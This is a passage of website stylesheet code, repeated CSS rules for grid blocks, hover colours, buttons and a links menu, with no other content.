img{display:flex}.module-blocks-703 .module-item-1 .block-wrapper{display:flex}.module-blocks-703 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-703 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-703 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-703 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-703 .module-item-1 .block-footer .btn, .module-blocks-703 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-703 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-703 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-687 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-687 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-687.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-687 .block-title{order:-2}.module-blocks-687 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-687 .block-header
img{display:flex}.module-blocks-687 .block-wrapper{display:flex}.module-blocks-687 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-687 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-687 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-687 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-687 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-687 .module-item-1 .block-header
img{display:flex}.module-blocks-687 .module-item-1 .block-wrapper{display:flex}.module-blocks-687 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-687 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-687 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-687 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-687 .module-item-1 .block-footer .btn, .module-blocks-687 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-687 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-687 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-685 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-685 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-685.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-685 .block-title{order:-2}.module-blocks-685 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-685 .block-header
img{display:flex}.module-blocks-685 .block-wrapper{display:flex}.module-blocks-685 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-685 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-685 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-685 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-685 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-685 .module-item-1 .block-header
img{display:flex}.module-blocks-685 .module-item-1 .block-wrapper{display:flex}.module-blocks-685 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-685 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-685 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-685 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-685 .module-item-1 .block-footer .btn, .module-blocks-685 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-685 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-685 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-686 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-686 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-686.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-686 .block-title{order:-2}.module-blocks-686 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-686 .block-header
img{display:flex}.module-blocks-686 .block-wrapper{display:flex}.module-blocks-686 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-686 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-686 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-686 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-686 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-686 .module-item-1 .block-header
img{display:flex}.module-blocks-686 .module-item-1 .block-wrapper{display:flex}.module-blocks-686 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-686 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-686 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-686 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-686 .module-item-1 .block-footer .btn, .module-blocks-686 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-686 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-686 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-704 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-704 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-704.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-704 .block-title{order:-2}.module-blocks-704 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-704 .block-header
img{display:flex}.module-blocks-704 .block-wrapper{display:flex}.module-blocks-704 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-704 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-704 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-704 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-704 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-704 .module-item-1 .block-header
img{display:flex}.module-blocks-704 .module-item-1 .block-wrapper{display:flex}.module-blocks-704 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-704 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-704 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-704 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-704 .module-item-1 .block-footer .btn, .module-blocks-704 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-704 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-704 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-677 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-677 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-677.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-677 .block-title{order:-2}.module-blocks-677 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-677 .block-header
img{display:flex}.module-blocks-677 .block-wrapper{display:flex}.module-blocks-677 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-677 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-677 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-677 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-677 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-677 .module-item-1 .block-header
img{display:flex}.module-blocks-677 .module-item-1 .block-wrapper{display:flex}.module-blocks-677 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-677 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-677 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-677 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-677 .module-item-1 .block-footer .btn, .module-blocks-677 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-677 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-677 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-569 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-569 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-569 .block-title{order:-2}.module-blocks-569 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-569 .block-header
img{display:flex}.module-blocks-569 .block-wrapper{display:flex}.module-blocks-569 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-569 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-569 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-569 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-569 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-569 .module-item-1 .block-header
img{display:flex}.module-blocks-569 .module-item-1 .block-wrapper{display:flex}.module-blocks-569 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-569 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-569 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-569 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-569 .module-item-1 .block-footer .btn, .module-blocks-569 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-569 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-569 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-567 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-567 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-567 .block-title{order:-2}.module-blocks-567 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-567 .block-header
img{display:flex}.module-blocks-567 .block-wrapper{display:flex}.module-blocks-567 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-567 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-567 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-567 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-567 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-567 .module-item-1 .block-header
img{display:flex}.module-blocks-567 .module-item-1 .block-wrapper{display:flex}.module-blocks-567 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-567 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-567 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-567 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-567 .module-item-1 .block-footer .btn, .module-blocks-567 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-567 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-567 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-570 .title.module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;margin-top:20px;text-align:left;font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-570 .title.module-title::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 .module-body{padding-top:5px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-570 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:center;width:auto}div.links-menu-570 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-570 .menu-item
a{justify-content:center;width:auto}div.links-menu-570 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-570 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-570 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-570 .module-title::before{display:none}.phone footer  div.links-menu-570 .module-title+.module-body>li{display:flex}div.links-menu-570 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-570 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-570 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-570 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-568.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-568 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-568 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-568 .block-title{order:-2}.module-blocks-568 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-568 .block-header
img{display:flex}.module-blocks-568 .block-wrapper{display:flex}.module-blocks-568 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-568 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-568 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-568 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-568 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-568 .module-item-1 .block-header
img{display:flex}.module-blocks-568 .module-item-1 .block-wrapper{display:flex}.module-blocks-568 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-568 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-568 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-568 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-568 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-568 .module-item-1 .block-footer .btn, .module-blocks-568 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-568 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-568 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-568 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-566.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-566.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 